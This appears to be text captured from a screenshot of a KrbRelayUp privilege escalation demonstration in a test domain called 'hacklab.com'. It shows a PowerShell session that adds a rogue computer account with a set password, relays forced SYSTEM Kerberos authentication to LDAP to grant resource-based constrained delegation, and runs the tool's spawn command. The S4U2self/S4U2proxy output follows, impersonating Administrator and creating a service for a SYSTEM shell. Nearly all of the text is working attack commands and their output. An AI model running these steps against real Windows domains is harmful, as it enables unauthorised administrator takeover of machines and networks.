 Relay
Demo.zip
CheckPort....
KrbRelay.exe
KrbRelayUp...
Rubeus.exe
SCMUACB...
Sharpmad....
Command Prompt - powershell
[+] Computer account "evilcorp$" added with password "evil123$"
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] RBCD rights added successfully
[+] Run the spawn method for SYSTEM shell:
    ./KrbRelayUp spawn -d hacklab.com -cn evilcorp$ -cp evil123$
PS C:\Users\clint.barton\Desktop> ./KrbRelayUp spawn -d hacklab.com -cn evilcorp$ -cp evil123$
KrbRelayUp - Relaying you to SYSTEM
[+] TGT request successful!
[+] Ticket successfully imported!
[+] Building S4U2self
[*] Using domain controller: 2016-Lab-DC.hacklab.com (192.168.136.10)
[+] Sending S4U2self request to 192.168.136.10:88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to 'evilcorp$@HACKLAB.COM'
[+] Impersonating user 'Administrator' to target SPN 'HOST/HOST2-WIN10'
[+] Building S4U2proxy request for service: 'HOST/HOST2-WIN10'
[*] Using domain controller: 2016-Lab-DC.hacklab.com (192.168.136.10)
[+] Sending S4U2proxy request to domain controller 192.168.136.10:88
[+] S4U2proxy success!
[+] Ticket successfully imported!
[+] Using ticket to connect to Service Manger
[+] AcquireCredentialsHandleHook called for package N
[+] Changing to Kerberos package
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00090312
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00000000
[+] KrbSCM Service created
[+] KrbSCM Service started
[+] Clean-up done
PS C:\Users\clint.barton\Desktop> ./KrbRelayUp spawn -d hacklab.com -cn evilcorp$ -cp evil123$
KrbRelayUp - Relaying you to SYSTEM